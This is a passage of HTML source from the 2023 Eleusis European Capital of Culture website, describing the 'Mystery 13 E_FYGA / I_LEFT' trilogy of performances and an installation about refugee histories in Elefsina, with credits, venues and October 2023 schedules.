12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 47943-d16fede -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce9374e elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="ce9374e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a4d9a6a" data-id="a4d9a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d878a36 elementor-widget elementor-widget-spacer" data-id="d878a36" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 47943-6d46571 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3480260 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3480260" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc1b57f" data-id="bc1b57f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4946b73 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="4946b73" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mystery 13 E_FYGA Trilogy</h1>				</div>
				</div>
		<!-- hidden widget 47943-eca0fba -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7656d0d" data-id="7656d0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab4ce62 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab4ce62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c5bf5df" data-id="c5bf5df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d20063 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="59d20063" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1448355628" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-4181" id="em-event-1448355628" data-view-id="1448355628">
		<div class="elementor-widget-container event-inner-view">
    <a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/"></a>
	<span class="meta-data data-text">Dates</span>  
    <span class="meta-data event-dates">04.10.2023—15.10.2023</span>  
</div>
<div class="elementor-widget-container event-inner-view">
     
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/">Mystery 13 E_FYGA Trilogy</a></h3>
     
    <a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/">
        <div class="event-meta event-date">04.10.2023—15.10.2023</a>
    </div>
     
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/">2023 Εleusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the artistic projects of the...</a></div>
    <div class="event-desc"><p>2023 Εleusis European Capital of Culture presents from the 4th until the 7th of October, for the first time together, the  artistic projects of the trilogy Mystery 13 I_LEFT, conceived and directed by Yolanda Markopoulou, completing a multi-year long artistic research, focused on refugee, uprooting and starting over at a new place.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/en/events/mystirio-13-e_fyga-trilogia-2023-10-04/">View More</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/en/events/categories/free-entrance/">Free Entrance</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/strategic-objectives/people-society/">People/Society</a></li>
					<li><a href="https://2023eleusis.eu/en/events/categories/performing-arts/">Performing Arts</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-afc19f8 elementor-widget elementor-widget-template" data-id="afc19f8" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
			<!-- hidden column 47943-73e52954 --><!-- hidden column 47943-57aaac91 --><!-- hidden column 47943-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cf01d17 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="5cf01d17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Three different historical and georgraphical routes, two site-specific performances, I_LEFT Asia Minor at the area of Synoikismos of Upper Elefsina and I_LEFT PONTOS at the OASIS Former Campsite, as well as the multimedia installation I_LEFT at the Old Canteen, each one of them with its own legacy come alive together through first-person narrations.</p>
<p>Percecutions, refugee and forced relocations form the core of the trilogy, a result of artistic reasearch and creation in the city of Elefsina, started in 2014. The experiences of the participants in each performance are reshaped and presented through different artistic media. The trilogy distilles a century of refugee stories, from the Asia Minor refugees and the Pontians to today&#8217;s refugee and immigrants from Asia. Elefsina is the locus, the point of reception of the displaced, and the space where the audience partakes in a unique experience.</p>
<div id='gallery-1' class='gallery galleryid-47943 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img fetchpriority="high" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_04_02.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<p>The performance I_LEFT Asia Minor (5 &amp; 7 October) is a distinctive chronicle of the history of the Asia Minor refugees of Upper Elefsina, with their descentants as the protagonists. The bits of the narratives comprise the palimphset of the pefromance, guiding the audience in the shacks and alleyways of Synoikismos. There, a new version of the story is revealed and presented in the form of an event combing performing arts with fine arts and digital technology. The performance has already been presented five times and the occasion marks the final celebratory presentation in Elefsina.</p>
<p>I_LEFT Pontos (6 &amp; 7 October) shines a light to a forgotten period of greek history. The narrations, unfolding with tearful eyes but also with humour, reflect on the cross-generational traume caused by the genocide of the people of Pontos, costing thousand of lives. The unpredictable mash-up of narration balances testimonies, memories and dreams and unravels under the big trees of OASIS former campite, at Upper Elefsina, a neighborhood built by the Pontians.</p>
<p>The trilogy is completed by the multimedia installation (4 to 15 October) presented by Yolanda Markopoulou and Station Athens theatre group. A new version of the performance I _LEFT which was presented in 2018 in the area of Synoikismos of Upper Elefsina and precipitated the research and the two performances that followed. Video material of the performance will be presented in an innovative multimedia installation featuring the actors of Station Athens group from Afghanistan, Pakistan and Bangladesh: Chalil Alizada, Hossein Amiri, Ramzan Mohammad, Reza Mohammadi and Aidim Joymal.</p>
<div id='gallery-2' class='gallery galleryid-47943 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/09/EGIGA_MIKRA_ASIA.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<h4>I_LEFT Asia Minor</h4>
<p>Concept &amp; Direction: Yolanda Markopoulou<br />
Dramaturgy: Ioanna Valsamidou<br />
Collaboration in Dramaturgy: Thanos Tsakalidis<br />
Video Design: Erato Tzavara &amp; Yolanda Markopoulou<br />
Music Composition: dorόs<br />
Costume Design: Paris Mexis<br />
Research: The Group<br />
Technical Direction: Nikos Charalambidis<br />
Production Direction: Vicky Strataki<br />
Performance Photographs: Elina Giounanli<br />
Production: POLYPLANITY Productions<br />
Performers: Ifigeneia Karamitrou, Thanos Tsakalidis</p>
<p>Live Music: dorόs – Nikolas Angelopoulos (lute, lavta), Dimitris Brendas (clarinet, ney, kaval), Alexis Nonis (darbuka, bendir, stamna, cajon, kalimba), Nikos Skafidas (violin), Christos Syngelos (oud)</p>
<p>With the participation of the following members of the Asia Minor Association of Elefsina: Eleni Apostolou,Grigoris Asimakopoulos, Voula Gemela-Kalaskani, Georgia GIagtzoglou-Antoniadou, Marina Daskalou, Froso Karakitsou, Maria Lioura, Maritsa Michailou, Periklis Michailos, Aimilia Mpersi Kaiti Saritzioti, Vaso Sfika, Vaggelis Tsakiroglou, Evgenia Tsolaki<br />
and the late Archondo Gemela-Marouga</p>
<p>With the support of the Eleusis Museum of Asia Minor and mind the fact.</p>
<p>Free admission : Thursday 5 ​October ​and ​Saturday 7 October 2023<br />
​Start Time: 19.00<br />
​Venue: History and Folklore Museum of the Asia Minor Association of Elefsina (Lampsakou 13 Elefsina)<br />
Duration: 75 minutes, with English surtitles</p>
<div id='gallery-3' class='gallery galleryid-47943 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_pontos_2.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<h4>I_LEFT Pontos</h4>
<p>Concept &#8211; Direction: Yolanda Markopoulou<br />
Research Collaborator &#8211; Community Coordinator: Constantina Georgiou<br />
Video Design: Mavra Gidia &amp; Yolanda Markopoulou<br />
Technical and Lighting Design: Konstantina Evangelou, Vassilios Ntovros<br />
Musical Supervision: Ilias Yfantidis<br />
Sound Design: Manolis Manoussakis<br />
Dance Instructor: Sofia Savvoulidou<br />
Stage Manager: Ioanna Valsamidou<br />
Photographer: Elina Giounanli<br />
Technical Manager: Nikos Charalampidis<br />
Translation / English Surtitles: Melissanthi Giannousi<br />
Production Manager: Vicky Strataki<br />
Executive Production: POLYPLANITY Productions<br />
Participants (in alphabetical order):<br />
Angela Adjamalidou, Yiannis Anthopoulos, Efstathia Athanasiadou, Anastasia Bayramidou, Spyridoula Dioleti, Paris Dioletis, Despina Efthymiadou, Maria Eliadi, Elias Fotiadis, Veronica Gregorian, Olga Ionidou, Maria Karakasidi, Nikos Kosmidis, Sofia Kosmidi-Pantelidi, Stella Kosmidi, Yorgos Lachanas, Margarita Louka, Nefeli Maria Christina Louka, Demosthenis Loukas, Margarita Pantelidi-Louka, Parthena Pantelidi, Christos Pantelidis, Konstantinos Pantelidis, Pavlos Pantelidis, Victoras Pantelidis, Philippos Parcharidis, Ourania Semertzidi, Zenovia Sidiropoulou, Yorgos Stefanidis, Anastasios Symeonidis, Haris Symeonidis, Valanto Thanopoulou, Ilias Yfantidis</p>
<p>With the support of the Pontian Association of Elefsina «New Trebizond» and mind the fact.</p>
<p>With the active participation of the «New Trebizond» Pontian Association of Elefsina.</p>
<p>A special thanks to Ms. Sofia Kosmidi, President of the Association, for her invaluable contributions to the research and organisation of the performance.</p>
<p>Dates: Friday 6 October and Saturday 7 October<br />
Start time: 21.00<br />
Venue: Oasis Former Campsite<br />
Meeting point: Pontian Association of Elefsina «New Trebizond» (Εfkleidi and Filikis Etairias, 19200,<br />
Elefsina)<br />
Duration 75 minutes</p>
<div id='gallery-4' class='gallery galleryid-47943 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2023/09/efyga_egkatastasI-2023.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<h4>I_LEFT Multimedia Installation</h4>
<p>Concept- Creation: Yolanda Markopoulou<br />
Artistic Direction of the Installation: Paris Mexis<br />
Artistic Collaborator: Margarita Papadopoulou<br />
Technical Coordinator: Nikos Charalambidis<br />
Executive Production: POLYPLANITY Productions/ Vicky Strataki<br />
With: Chalil Alizada, Hossein Amiri, Ramzan Mohammad, Reza Mohammadi, Aidim Joymal</p>
<p>Venue: Old Canteed at the beachfront</p>
<p>Visiting Hours: Wednesday 4/10 &amp;Thursday 05/10, 17.00-21.00 | Friday 6/10 &amp; Saturday 7/10, 17.00-23.00 | Wednesday 11/10 until5/10, 17.00-21.00</p>
<p>Opening: Friday 6/10 | 19.00</p>
<p>Presentation of all the I_LEFT Trilogy projects on the same day: Saturday 7/10</p>
<p>I_LEFT Asia Minor: Start on 19.00<br />
I_LEFT Pontos: Start on 21.00<br />
I_LEFT Multimedia Installation Opening Hours 17.00-23.00<br />
** Audience Transport from I_LEFT Asia Minor (History and Folklore Museum of the Asia Minor Association of Elefsina) to I_LEFT Pontos (Pontian Association of Elefsina «New Trebizond») by 2023 Eleusis .</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bf9013 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bf9013" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d81db5a" data-id="d81db5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-180208b elementor-widget elementor-widget-template" data-id="180208b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30433" class="elementor elementor-30433 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-661279fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="661279fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6aec3e35" data-id="6aec3e35" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d73dbdc" data-id="3d73dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a315277 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a315277" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209ca772" data-id="209ca772" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db2c2ed elementor-widget elementor-widget-text-editor" data-id="6db2c2ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Further Info</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d59b5ed elementor-widget elementor-widget-heading" data-id="d59b5ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">People - Society</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-254e24fd elementor-widget elementor-widget-text-editor" data-id="254e24fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The first axis spans the evolution of society from Antiquity to the present in order to connect the strange with the familiar, to discover hidden aspects, memories and elements of cultural diversity. The thematic axis People | Society focuses on inclusion, the way that European society is shaped and, the ways in which we interact with each other, through the three themes/notions &#8220;Europe of Citizens&#8221;, &#8220;Europe, Daughter of Phoenix&#8221; and &#8220;Human Mysteries&#8221;.								</div>
				</div>
				<div class="elementor-element elementor-element-67d39b57 elementor-align-left elementor-widget elementor-widget-button" data-id="67d39b57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/en/thematikoi-axones-2/anthropos-koinonia/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Click here</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2fe5935d" data-id="2fe5935d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-012d5b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="012d5b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5026d3" data-id="b5026d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a5e9ef elementor-widget elementor-widget-template" data-id="4a5e9ef" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30114" class="elementor elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1511" class="elementor elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
